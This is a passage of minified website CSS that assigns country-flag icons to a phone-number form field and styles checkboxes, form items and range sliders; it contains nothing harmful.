.form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form 